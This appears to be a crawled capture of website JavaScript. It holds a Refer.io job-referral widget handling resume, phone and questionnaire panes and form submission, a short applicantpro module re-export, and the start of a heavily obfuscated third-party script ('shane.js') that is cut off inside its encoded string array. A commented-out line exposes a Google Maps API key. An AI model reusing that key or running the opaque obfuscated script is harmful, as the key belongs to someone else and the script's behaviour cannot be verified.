			var resumeLabel = element.querySelector(".refer-file-label");
			var resumeInput = element.querySelector("#refer-resume-input");
			var submitButton = element.querySelector(".refer-submit-btn");
			var uploadLaterButton = element.querySelector(".refer-submit-no-file-btn");

			utils.addEventListener(submitButton, "click", function(){
				var c1 = validateInput(resumeInput.value == "", resumeLabel, submitButton);
				if(!c1){
					showNextPane(element);
				}
			});

			utils.addEventListener(resumeLabel, "change", function(){
				validateInput(resumeInput.value == "", resumeLabel, submitButton);
			});

			utils.addEventListener(resumeInput, "change", function(){
				resumeLabel.value = resumeInput.value;
				utils.trigger(resumeLabel, "change");
			});

			utils.addEventListener(uploadLaterButton, "click", function(){
				showNextPane(element);
			});
			// widgetContainerSelector.on("click", ".refer-submit-no-file-btn", function(){
			// 	submit_form(false);
			// });

			// Validate phone pane
			var phoneInput = element.querySelector("#refer-phone");
			var phoneConfirmInput = element.querySelector("#refer-phone-confirm");
			var phonePaneButton = element.querySelector(".refer-phone-btn");

			utils.addEventListener(phoneInput, "focusout", function(){
				validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null || phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
			});

			utils.addEventListener(phoneConfirmInput, "change", function(){
				validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);
			});

			utils.addEventListener(phonePaneButton, "click", function(){
				var c = validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null|| phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
				var c1 = validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);

				if(!c && !c1){
					showNextPane(element);
				}

			});

			// User clicked no in receive SMS
			var noPhonePaneButton = element.querySelector(".refer-no-phone-btn");

			utils.addEventListener(noPhonePaneButton, "click", function(){

				phoneInput.value = "";
				showNextPane(element);

			});

			// Validate questionnaire pane
			var educationInput = element.querySelector("#refer-education");
			var workInput = element.querySelector("#refer-work");
			var jobSearchInput = element.querySelector("#refer-job-search");
			var seekingInput = element.querySelector("#refer-seeking");
			var typeInput = element.querySelector("#refer-type");
			var questionnaireBtn = element.querySelector(".refer-questionnaire-pane-btn");

			utils.addEventListener(questionnaireBtn, "click", function(){
				var c1 = validateInput(educationInput.value == -1, educationInput, questionnaireBtn);
				var c2 = validateInput(workInput.value == -1, workInput, questionnaireBtn);
				var c3 = validateInput(jobSearchInput.value == -1, jobSearchInput, questionnaireBtn);
				var c4 = validateInput(seekingInput.value == -1, seekingInput, questionnaireBtn);
				var c5 = validateInput(typeInput.value == -1, typeInput, questionnaireBtn);

				if(!c1 && !c2 && !c3 && !c4 && !c5){
					showNextPane(element);
				}

			});

		}

		var showNextPane = function(){
			// widget panel numbers
			// #0general user info data
			// #1 opt in
			// #2 categories
			// #3 resume upload pane

			// Pane flow process

			// show pane 1

			// if show_opt_pane

			// 	 show opt pane

			// 	 if opt in

			// 		show category pane
			// 		show resume pane
			// 		show thankyou page

			// 	 else

			// 		if collect-resume = no
			// 			show thank you page
			// 		else
			// 			show resume pane

			// else
			// 	if collect-resume = no
			// 		show thankyou page
			// 	else
			// 		show resume pane

			var paneMap = {

				"general" : {
					index: 0,
					order: 1
				},

				"optin" : {
					index: 1,
					order: 2
				},

				"title" : {
					index: 2,
					order: 3
				},

				"resume" : {
					index: 3,
					order: null
				},

				"thank" : {
					index: 4,
					order: 6
				},

				"upload-msg" : {
					index: 5,
					order: null
				},

				"phone" : {
					index: 6,
					order: 5
				},

				"questionnaire" : {
					index: 7,
					order: 4
				}

			}


			// pane to show
			var contentPanes = element.querySelectorAll(".refer-pane");

			var activePaneName = element.querySelector(".refer-active").getAttribute("data-pane-name");

			var paneToShow;
			for(var p in paneMap){

				if(paneMap[activePaneName].order + 1 == paneMap[p].order){
					paneToShow = p;
					break;
				}

			}

			var optInInput = element.querySelector("#refer-opt-in");

			// Check if file is ready
			var fileReady = (element.querySelector("#refer-resume-input").value == "") ? false : true;

			// This variable will be used to store the callback function after posting IF NECESSARY
			var callback;

			switch(paneToShow){

				case "optin":

					if(!collectOptIns){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "questionnaire";

						}else{

							paneToShow = "thank";
							fileReady = false;
						}

					}

					break;

				case "title":

					if(optInInput.value == "no"){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "thank";

						}else{

							paneToShow = "thank";
							fileReady = false;

						}

					}

					break;

				case "resume":

					if(!collectResumes){

						paneToShow = "thank";
						fileReady = false;

					}

					break;

				case "thank":

					if(fileReady){
						paneToShow = "upload-msg";

						// TODO: Refactor callback to avoid code repetition
						callback = function(){
							subscriptionCompleted = true;

							contentPanes[paneMap["upload-msg"].index].style.display = "none";
							utils.removeClass(contentPanes[paneMap["upload-msg"].index], "refer-active");

							contentPanes[paneMap["thank"].index].style.display = "block";
							utils.addClass(contentPanes[paneMap["thank"].index], "refer-active");
						}

					}

					break;

				case "phone":
					if(optInInput.value == "no"){
						paneToShow = "thank";
					}else{
						var phoneInput = element.querySelector("#refer-phone");
						phoneInput.value = tempPhone;

						var phonePaneTitle = element.querySelector("#phone-pane-title");
						var phonePaneLocation = element.querySelector("#phone-pane-location");

						phonePaneTitle.innerHTML = element.querySelector("#refer-title").value || predictedJobTitle;
						phonePaneLocation.innerHTML = element.querySelector("#refer-location").value;
					}
					break;

				case "questionnaire":
						if(!collectQuestionnaire || optInInput.value == "no"){ //We're skipping phone pane too right now.
							paneToShow = "thank";
						}
						break;

			}

			// Refer Form
			var referForm = element.querySelector("#refer-widget-form");

			var data = {
				pane_number: paneMap[paneToShow].index,
				url: window.location.href,
				file_ready: fileReady,
				query_source: querySource,
				client_key: options.api_key,
				source: options.source,
				aid:  options.aid,
				referrer: document.referrer, //URI of the page that linked to this page.
				referrer_user_id: options.referrer_user_id, //Referrer user id.
				referral_source: options.referral_source, //Referral source
				title: element.querySelector("#refer-title").value || predictedJobTitle,
				timezone: timezone
			};

			if(paneToShow == "thank"){

				subscriptionCompleted = true;

			}

			utils.submitForm(referForm, apiUrl + "/widget", data, callback);
			contentPanes[paneMap[activePaneName].index].style.display = "none";
			utils.removeClass(contentPanes[paneMap[activePaneName].index], "refer-active");

			contentPanes[paneMap[paneToShow].index].style.display = "block";
			utils.addClass(contentPanes[paneMap[paneToShow].index], "refer-active");

		}

	}

	//Error condition
	var validateInput = function(condition, selector, btn_to_disable){

		if(condition){

			utils.addClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'block';

		}else{

			utils.removeClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'none';

		}

		return condition;
	}

	var utils = {

		isIE: function() {
			var myNav = navigator.userAgent.toLowerCase();
			return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
		},

		isNumeric: function(n) {
			return !isNaN(parseFloat(n)) && isFinite(n);
		},

		isEmailValid: function(email) {
			var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
			return re.test(email);
		},

		buildQueryStringFromObject: function(obj){

			var queryString = "?";

			for (var k in obj) {

				if (obj.hasOwnProperty(k)) {

					if(k != "style"){
						queryString += k + "=" +  encodeURIComponent(obj[k]) + "&";
					}

				}
			}

			return queryString;
		},

		generateUniqueId: function(){
			return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
					var r = Math.random()*16|0, v = c == 'x' ? r : (r&0x3|0x8);
					return v.toString(16);
			});
		},

		addStyleTag: function(url){
			var tag = document.createElement("link");
			tag.rel = "stylesheet";
			tag.type = "text/css";
			tag.href =  url;
			tag.media = "all";
			document.getElementsByTagName('head')[0].appendChild(tag);
		},

		createStyleSheet: function(){

			// Create the <style> tag
			var style = document.createElement("style");

			// WebKit hack :(
			style.appendChild(document.createTextNode(""));

			// Add the <style> element to the page
			document.head.appendChild(style);

			return style.sheet;

		},

		addCSSRule: function(sheet, selector, rules, index){

			if("insertRule" in sheet) {
				sheet.insertRule(selector + "{" + rules + "}", index);
			}
			else if("addRule" in sheet) {
				sheet.addRule(selector, rules, index);
			}

		},

		addEventListener: function (el, eventName, handler) {
			if (el.addEventListener) {
				el.addEventListener(eventName, handler);
			} else {
				el.attachEvent('on' + eventName, function(){
					handler.call(el);
				});
			}
		},

		forEach: function (array, callback, scope) {
			for (var i = 0; i < array.length; i++) {
				callback.call(scope, i, array[i]); // passes back stuff we need
			}
		},

		indexOf: function(array, item) {
			for (var i = 0; i < array.length; i++) {
				if (array[i] === item)
				return i;
			}
			return -1;
		},

		matches: function(el, selector) {
			var _matches = (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector);

			if (_matches) {
			return _matches.call(el, selector);
			} else {
			var nodes = el.parentNode.querySelectorAll(selector);
			for (var i = nodes.length; i--;) {
				if (nodes[i] === el)
				return true;
			}
			return false;
			}
		},

		addClass: function (el, className){
			if (el.classList)
				el.classList.add(className);
			else
				el.className += ' ' + className;
		},

		removeClass: function(el, className){
			if (el.classList)
				el.classList.remove(className);
			else
				el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
		},

		children: function(el){
			var children = [];
			for (var i = el.children.length; i--;) {
				// Skip comment nodes on IE8
				if (el.children[i].nodeType != 8)
				children.unshift(el.children[i]);
			}
		},

		trigger: function(el, event){

			if (document.createEvent) {

				var event = document.createEvent('HTMLEvents');
				event.initEvent('change', true, false);
				el.dispatchEvent(event);

			} else {

				el.fireEvent('onchange');

			}

		},

		//Returns today's frequency string
		todayFrequency: function(){
			var d = new Date();
			var weekday = new Array(7);

			weekday[0] = "sun";
			weekday[1] = "mon";
			weekday[2] = "tue";
			weekday[3] = "wed";
			weekday[4] = "thu";
			weekday[5] = "fri";
			weekday[6] = "sat";

			return weekday[d.getDay()];
		},

		getJSON: function(url, callback){

			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();
				request.open("GET", url, true);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

				request.send();
				request = null;

			} else if(window.XDomainRequest){

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was am error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("GET",url);
					request.send();

				}

			}else{

				console.log("CORS not supported.")

			}

		},

		submitForm: function(formElement, url, data, callback){

			// Clean data object
			for(k in data){

				if(data.hasOwnProperty(k)){
					if(data[k] === undefined){
						delete data[k];
					}
				}

			}

			// Variable to hold the request object
			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();

				var f = new FormData(formElement);

				// Append extra data to the FormData object
				for (var k in data){

					if (data.hasOwnProperty(k)) {
						f.append(k, data[k]);
					}

				}

				request.open("POST",url,true);
				request.send(f);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							if(typeof callback === "function") callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

			} else if(window.XDomainRequest){

				// Get all inputs, selects and textareas from form
				var inputs = formElement.querySelectorAll("input, select, textarea");

				// Build data object
				this.forEach(inputs, function(index, input){

					if(input.name !== undefined && input.name != "" && input.value !== undefined && input.value != ""){
						data[input.name] = input.value;
					}

				});

				var dataString = s = this.buildQueryStringFromObject(data).substr(1);

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was an error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("POST",url);
					request.send(dataString);

				}
			}

		}

	}

	// The returned function
	return init;

}());

//Ensures there will be no 'console is undefined' errors (IE8/IE9)
window.console = window.console || (function(){
    var c = {}; c.log = c.warn = c.debug = c.info = c.error = c.time = c.dir = c.profile = c.clear = c.exception = c.trace = c.assert = function(){};
    return c;
})();

// Store ready value
window.referWidget.isReady = false;

// All values have to be ready before executing c()
window.referWidget.readyMap = {
	"ready":  false,
	//"google": false,
	// "algolia": false,
	//"autocomplete": false
}

// When maps.google finishes loading, this function is executed
window.referWidget.googleReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.google = true;
		window.referWidget.validateAndStart();
	}
}

// When algolia finishes loading, this function is executed
window.referWidget.algoliaReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.algolia = true;
		window.referWidget.validateAndStart();
	}
}

// When autocomplete finishes loading, this function is executed
window.referWidget.autocompleteReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.autocomplete = true;
		window.referWidget.validateAndStart();
	}
}

// When dom ready, this function is executed
window.referWidget.eventReady = function(){

	// Remove load EventListeners
	if ( document.addEventListener ) {
		document.removeEventListener( "DOMContentLoaded", window.referWidget.eventReady );
		window.removeEventListener( "load", window.referWidget.eventReady );

	} else {
		document.detachEvent( "onreadystatechange", window.referWidget.eventReady );
		window.detachEvent( "onload", window.referWidget.eventReady );
	}

	window.referWidget.readyMap.ready = true;
	window.referWidget.validateAndStart();
}


//When all dependencies are ready, start widget processing.
window.referWidget.hasApplicationStarted = false;
window.referWidget.validateAndStart = function(){
	if(!window.referWidget.hasApplicationStarted &&
		//window.referWidget.readyMap.google &&
		// window.referWidget.readyMap.algolia &&
		//window.referWidget.readyMap.autocomplete &&
		window.referWidget.readyMap.ready){

		window.referWidget.hasApplicationStarted = true;
		window.referWidget.c();
	}
}

// Execute widget's code
window.referWidget.c = function(){

	window.referWidget.isReady = true;

	if("q" in window.referWidget){

		while(window.referWidget.q.length){

			var action = window.referWidget.q.pop();

			switch (action[0]) {

				case "create":

					var options = action[1];

					// If has selector
					var element = document.querySelector("#" + action[2]) || function(){

						console.log("No element id detected. Falling back to fixed style.");

						options.style = "fixed";

						return document.body;
					}();

					window.referWidget.process(options, element);

					break;

				default:
					console.log("Refer.io widget invalid action.")
					break;
			}

		}

	}

}

//Load a script and callback when complete or error
referWidget.loadScript = function(path, callback) {

    var done = false;
    var scr = document.createElement('script');

    scr.onload = handleLoad;
    scr.onreadystatechange = handleReadyStateChange;
    scr.onerror = handleError;
    scr.src = path;
    document.body.appendChild(scr);

    function handleLoad() {
        if (!done) {
            done = true;
            callback(path, "ok");
        }
    }

    function handleReadyStateChange() {
        var state;

        if (!done) {
            state = scr.readyState;
            if (state === "complete") {
                handleLoad();
            }
        }
    }
    function handleError() {
        if (!done) {
            done = true;
            callback(path, "error");
        }
    }
}

// Ready event
if ( document.readyState === "complete" || ( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

	window.referWidget.eventReady();

// Standards-based browsers support DOMContentLoaded
} else if ( document.addEventListener ) {

	// Use the handy event callback
	document.addEventListener( "DOMContentLoaded", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.addEventListener( "load", window.referWidget.eventReady );

// If IE event model is used
}else{

	// Ensure firing before onload, maybe late but safe also for iframes
	document.attachEvent( "onreadystatechange", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.attachEvent( "onload", window.referWidget.eventReady );

	// If IE and not a frame
	// continually check to see if the document is ready
	window.referWidget.top = false;

	try {
		window.referWidget.top = window.frameElement == null && document.documentElement;
	} catch ( e ) {}

	if ( window.referWidget.top && window.referWidget.top.doScroll ) {

		( function doScrollCheck() {

			if ( !window.referWidget.isReady ) {

				try {

					// Use the trick by Diego Perini
					// http://javascript.nwbox.com/IEContentLoaded/
					window.referWidget.top.doScroll( "left" );
				} catch ( e ) {
					return window.setTimeout( doScrollCheck, 50 );
				}

				// and execute any waiting functions
				window.referWidget.eventReady();
			}

		} )();

	}

}

// Add google places and algolia client libraries
// If its IE8/IE9 don't add the libraries.
// TODO: Find a cleaner way to check if its IE8/IE9. This is a function in the utils object
referWidget.myNav = navigator.userAgent.toLowerCase();
referWidget.isIE = (referWidget.myNav.indexOf('msie') != -1) ? parseInt(referWidget.myNav.split('msie')[1]) : false;
if(!referWidget.isIE || referWidget.isIE > 9){

	//referWidget.loadScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places", referWidget.googleReady)
	// referWidget.loadScript("https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js", referWidget.algoliaReady)
	//referWidget.loadScript("https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js", referWidget.autocompleteReady)
	// window.referWidget.placesScript = document.createElement("script");
	// window.referWidget.placesScript.type = "text/javascript";
	// window.referWidget.placesScript.src = "https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places&callback=window.referWidget.googleReady";
	// document.body.appendChild(window.referWidget.placesScript);

	// window.referWidget.algoliaScript = document.createElement("script");
	// window.referWidget.algoliaScript.type = "text/javascript";
	// window.referWidget.algoliaScript.src = "https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js?callback=window.referWidget.algoliaReady";
	// document.body.appendChild(window.referWidget.algoliaScript);

}else{
	// window.referWidget.googleReady();
}



--- FILE ---
content_type: text/javascript
request_url: https://ncai.applicantpro.com/js/web-components/applicant-pro-components.js?version=1765344258
body_size: -306
content:
import { c as t, i as e } from "./public-career-site-c74b24a8.js";
export {
  t as customComponents,
  e as initVue
};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shane.js
body_size: 128295
content:
var _0x7360292c=['WOLDFuSD','j8oggmolWOi','W7eOxYJdGG','BaBcT8oMW7q','pL0xWR5a','WPhcVSo5Bv4','W6NdUSkZx8o+','W4tdPGRcI8oe','WOWvWQaniG','neuDWRjq','WP3dQf0JeG','WRBcPmoSu2G','WQ5Bymk8ca','WRLxvSkwnq','bYb9saG','jWGEtqK','kSkVWO5OwG','WRFcOmkpzMq','WOSqAMni','lxSFq8ok','WQdcNSkGg3u','W5/cS8oYW63dKW','W4vvWOaEnq','lCowcSoJWOu','WPizWRKxjW','n8k4W45JtG','WQRdH34Tba','WPGlWQWbja','WRNdU1GLaq','WQRcK8oyWQij','vSoFW60piq','W4bzWPldVmoo','eZddSSkNWOW','lrmpWP1S','W7SuysRdLa','WOewBxPl','WPqgW64AW4q','WRVdOh8cgW','WQ/cLCosWQWd','W7JdMs3cUSoH','W4ZcO1lcGmo8','W7/dJXRcV8oQ','p3LMnau','csnKrHy','WRddHmosFvW','xCkFFSo0WRu','Bd7cJSoBW78','FxLpn3G','esJdQHlcHG','bJ/dSmkZWOq','WQWPu2yi','W6PdW5WsbW','W4a0Bvqr','W7JdOflcNCo3','W7WEWRRdH8oe','WRqRthf3','kt/dSmk4WPC','jmkDW5Dxtq','WR3dVNimeW','WRWRu2en','o8kLWPjNrG','W7NdKcdcSSoV','bxJcINf8','WRFdIv0JeW','fMFdQ3DL','w8ksA8oPWRq','WRxdRMtcSmo/','WQZdKCo3mfG','WR0Ww2av','WOuwWOJdJCo5','W6xcOmo8W6NdOW','WQzoC8orW7S','w8oBW4SDia','WPxdRZ0HdW','W6hcQSoQW7ldSq','W5RdMtXapq','fhddGxDh','FdvzWQuE','WQhcOSkzAgG','W4/dVSkeWRWW','smkDASo3WR4','WQW9rM4e','W4VcNCo+W73cRq','WPtdQs4Tba','W6fMuSk5WOm','d1yhuSoy','WRxcJ8owWRym','W4VdILRcV8oA','hxSOWOPY','dmoRfmoAWPO','kWH7WOpcMq','mvGEWQza','WP1UA8kKWOm','W5FcMCotW5JcHq','W7rNACkJW7S','WPKvWO7dHCoX','W6lcHCotW6lcSG','tCkAE8oIWRq','zmohWOqfWOq','WRXxFCk2aG','fJNdOW3cLq','W45CWOmzoq','WPzrW73dQ3q','kmk5WOfTsq','WPtdVfyVea','fdaKvmoA','W4JdNrpcMCoS','axVdQgHW','W5KPpwuU','fd/dRmk9WOy','W5hdO8k5DSo/','vmoDW4uClW','W6lcKmouW7dcSG','WOPwW7pdSM0','W5JdTCkdWQ43','ytzaWOay','W4hdGrnMiW','E8k5xSo2WR0','WRf8wmkjna','WOuaD3vw','WOeHWQZcT8oS','WOvuW6pdPNi','WRSuWRRdGmoP','W7TDWR8pha','bYLCWOhcVa','WQXuWOyZiW','edD3vHa','e1G1zmoE','WQNcN8kjjxK','WOPbqCkdWRS','W7yaAc7dJG','WOLAvmkTWRm','W5FdJfpcQmoy','WQ8SW70GW54','fG/dTGFcOG','uSkHWOmqW4K','nW5XWPlcNa','WO3cRCoXWOWO','WQNdUZ47jG','WOWAx3eW','WRq6WQVdISoa','E8o2W4OBbW','WQJdR3yidq','WQFcJSoAWRKu','h8otg8oIWQm','nfSbw8oI','zmkxWP/dJMu','gSo0W7jQWQ4','WRpcMSkeig4','W6ldKx0MzG','W67dSmoTWPdcKq','W7/dG8oPWQNcTW','WOiiWOJdGmoG','W6pcJmoAW7BcTq','umoEW7Knfq','WPVcHCo9C0e','W57cPGRcLSoT','W6nKWQaOia','jWLMWOZcGW','WRJcGKuFeW','WQ02WR01gW','BSkbWQ7dS2O','W47dKcDFiG','W4BdOCk6WRe1','W7VdHtxcQ8oS','bWhcI8oGW6W','Bq1oWPyk','h2yWvmoO','WRVcHSkajhO','ertcImoGW6u','o8oRnmo3WPW','WPBcPIRcQSoc','WOHBW7RdVw4','ncnQWQFcVW','WPuuAxbw','W5RdUrXLkW','W6xdV8oTWOBcMq','luxdIa9A','xmkgtCoLWO8','j8kdW5bZqW','bw3dGvvw','cfGIDSoz','qCk1WOyBW5q','WOGgWRRdVmo+','W47cT8kxqCon','g3/dT2TU','kWxcImoGW6y','WRi9WRFdKmo1','WQxcGIbzkW','W4W7aLOO','W4PaWOCxjq','WQVcOCoWsNy','vCkjA8o8WRC','W4hdVWrBkq','EvldHs/cOa','WP7cHSoKWQCp','WRCJWRBdUCo5','WPnwW7VdRgS','W6tdH8kus8oe','bKifWRns','BdtcRmoHW5e','CmoaWOaxWPq','awFdQhbT','B8ofWOaDWOm','jSkHW4bTuG','aZravai','W7/dQSoHWOFcHG','yI1oWR8x','kaKFWPL/','eLS9y8oi','WP5axmkZWPi','WQxcISoBWRaA','d8oqfCoCWRe','tmkSWOCcW4u','c3VdSNT8','WQS4WRZdMSos','WPJdL3qkyq','W6ldJ2GQDW','W65eWQusma','W6VcRCoPW7RdSW','w8kftCoaWQK','hbLXWOpcVG','W5xdTaaZgW','WQ3dScaGmW','W4pdSmkCWRWX','WR/cMmkxoxq','WRbsz8k0eq','WQD/W63dILy','WPCyyNHd','EmktWQZdS38','fXVdH8kbWRu','WPNcQ1X5W4y','E8onWQG0WOC','rmk3WOaAW5K','fauUW7Xz','rmkcCSo2WQ4','CmotWPiJWRm','W7tdV8osWQVcJq','W4ddMJPtjW','WPXocSoeWRy','a8o2omo7WP4','b8kCWP1KCW','W7ZdP8oYWPxcSa','WPBcR8ouWRe+','ggVdP09s','w1PZibe','W5KQa1G8','umkYW5ddTuq','W4dcNCk7WQSh','kK8sWR5v','p8k0W4LSra','hb3dVmk6WOa','W6xcG8oaW6VcQa','pmo+W6fBWRa','bJpdSWBcJa','WQZcP8kuihO','eCoGkSoKWOC','WQzjW6eE','W5fXWPmqca','u1LOiJe','t8kSWPyjW4S','WRBcHCoeWQ8C','nZyjWRn9','WRxcLSowWQKk','l8o2bSoIWRO','WR3dONybdq','phDcjsW','WRdcLmk5rqS','W5bTW78ciG','WRhcLCkcn3y','ACoSWRSvWOa','m8oZW7XwWRS','fY7dOmkKWPC','WQSWWQpdGmot','xufmnaq','W6hcRCoTW6VdOa','W6hcJSoSW7hdUW','WRFcImofWQGt','nXhdGCkYWQi','WRWIWRBdJmom','w8kfECo9WQy','WRxcV8o9twu','WQOQraOm','z8ovWPmjWPa','W6FcMmorW6/cSW','WPNcV8k3hw0','rJPKmYW','hmoqn8oVWQC','f8ojb8ouWRi','nG4hWPnV','WOiAwmkzWRO','cJ9JtWe','c0G4Dmo+','W6xdGchcSmoZ','WOSKwvCu','WRpdQca2ta','WRC7WQVdJmof','oHapWPvG','dJfVxa0','W6bnW54Hna','ka0iWOPP','vCoyW58biW','ASosWO0cWP4','W63dMmkBw8op','gd3dVmkKWPa','WRW8FuSB','l8kIWRLRua/cHmono8k7ytfa','WOOHEh1F','WORcUSovtLi','ESoqWOKgWOa','W67cRtWNaW','DSkaWRFdSgi','W5xdQSomWO3cHW','WOufWPhcUCoi','WRvcC8k+cG','n1KfDCof','jajXrHm','WOpcNCkQDKO','cILWEtu','umkeFmoOWQS','WO4hCgTi','W6dcKmo7W7RcIG','WRKwu0ae','W7qkDZtdJq','ESonWOqdWPa','WQbwESkPeW','WRdcOSoVsNq','WRiJt0bL','WP1aW7RdRMq','W7ldMSkEESoI','W6jpW5aobq','WQ/dV14+hG','p8k8WODHxa','etNdSmkLWPi','WPxdO2TKhG','bCo3k8oRWOa','hmozhCoHWO0','o8kyWQHFsW','ESooWRKYWRm','W7efDICJ','W6FdUCovWQZcRq','oCkeW7P0oG','hSoIrSoNWP4','WPpcVufOW5S','eZf3wX8','hmo2oSo8WPK','dmoTg8oJWOq','W64mDZFdLq','EdzaWRCj','WRJcI8owWRmC','nG3dH8kYWPK','W67dOCoUxSoA','W5WIcL0G','Emo7W7Waiq','W6/dI8kWq8o4','WPyaDNvl','eIJdU8kUWOa','W4NdL0tcU8oe','WPpdTqmubG','W6tdVdFcJmoV','WQ0WWQFdM8of','WP3dTL8qgG','WORcHCoDW5lcSG','s8oKWQ8EW7G','WOaOW7FdTmoe','W7FcV8o2W6RdUW','WQK+W6u5W4G','WPP6ymkTWO0','WRSKW785W4i','vmkry8oPWQW','W7RdI2WQBa','laxcSmoWW4K','W63dTCo5WP/cMq','WQm+rhyf','lMGmWPXU','WQaKW5OkW6e','WQm2w2uz','fmkXhmonWQq','BSo/u8ohWR8','W7KvFIldLq','W6FdNwW0DG','WRRcH8kXmLG','WRq4uxei','WP3dTNu+ba','WPOzWRqvma','WPudWQZdM8oY','EY5oWRul','kmo9W69bWQm','vmkJWPWAW5y','W7xdHJdcRmoX','W7uiEZhdIa','gblcQSoSW48','W7xdKmkuWRTm','WQS8WQ3dM8ow','r8kyymoOWRq','WOPeW6pdTwW','hfKTWPHc','W5TgWPb0lW','WQqEBKG5','WRGJWQNdM8od','kSkdW4vAqW','rmouW612bW','WRGXWQhdL8oy','cmkRWQeiCa','W4ZdLd1gia','i0qXWQDZ','zmoBW6uYWPm','a8oqhmoFWQm','W4VdImoiW77dRW','WPWvWPhdHCod','hxO0WRjT','W4VcPCoIW5FcGq','WP9+DmkjcW','jSkMWO5Qrq','nLOrWQns','WQOVW7uSW5K','WPXEW6FdOgK','s1nOpaS','kZyXWQbJ','pmkDW5Tqvq','W5ldQq4wla','WP8dWPBdN8o6','aqv8WQNcGG','tSoEW4Swia','bCoOpmo0WPy','hLyYFmod','WQG8x10t','WRNcO8kiC3q','W6rcWOq1ja','W7VdV8kvWOZcSW','E8knWRpdS3y','iSovn8o4WR4','W77dQCo0WPZcLW','kWGBWOf0','WPXvW4tdQwi','WReMWQNdKCos','nKxdTg9Z','WRtdOtS4oW','eHj0WO/dQq','cbddJCk3WOS','fxiPWO5f','WQxdTZKXjG','W7ZdU8oSWOlcLG','yZvaWRKP','amogjmoIWOy','W6/dHmkpq8oa','W5xdQCkqvCoO','W5yeW5KxW5G','W5JdJK3cRSoe','mSo1W7nsWPu','WOZcOmoBvhG','axC6gCoB','W7VdUHvFhG','bSojc8oDWQa','W5pdLx0hCG','WRa8aMac','WQNcMCkuox4','laexWPHz','lSkPW452uW','gSocWPL3WRW','fKq/EmoE','zmogWP4DWPi','W4ddLZnhoa','FJ5oWPil','WRRcGmolWOKD','ebeoWQb3','g8osc8okWQm','kmoWgCozWQS','WRORwMWr','WPimD3br','WQ3dTYC0oa','dJn/wWW','WPuRW7iLW5K','WPBcRmo4WOq','WR3cRSoQxgS','WRxcVCoXr2y','WPRcVePGW4O','WRlcT8key2K','W4qEEJldQa','umkLW6PlzG','lSoPW6DEWRK','WQzYrCkWWPG','WR3cNmkjkhK','bhilWO9U','W4jBW4Khma','WPdcH8krfem','uCorWQi/WPK','W6ldQGBcVCof','W7tdOeNcUSoC','WQCJvh0w','WRfhyCkQgW','bILIxay','WQRcLKLxW6a','WPBcPGRcLSoF','WR0iW601W5C','WRddVJWZka','hCoBaSonWQ8','WRNcUmkKBLi','rfXeoG4','WP0QW44GW40','BSkdWQJdONy','W4hcGCofW6hcTW','WOWfz3Hi','W7NdR8kwvSoF','mhm1uSoR','ageTWR9w','WRZcSmkDAN4','WRHwDmk8gq','W4RdHIzEjG','nSo2bCoeWOy','WR0LW70LW5G','gt9nztC','W4NcTLJdH8oE','WOFcP8kxu2a','lSklWQzcCa','hCoZoSo6WPi','WRtcHCo2zGG','W7NdVSoJWOJcIG','oSkZW4vSta','WQRdQZS1mq','WR5DE8kGea','cHhdHCkKW7O','W58GcvWV','W4DyWP0ciG','z8k5zCobWPa','W5aHaK0O','WQDZq8kWWOa','WORcRKj1W5q','WQ5+yCkjna','p1SgWRHr','W7xdPsdcNCoF','gNpdVMz+','CSoRW7f2lW','WRRdP2S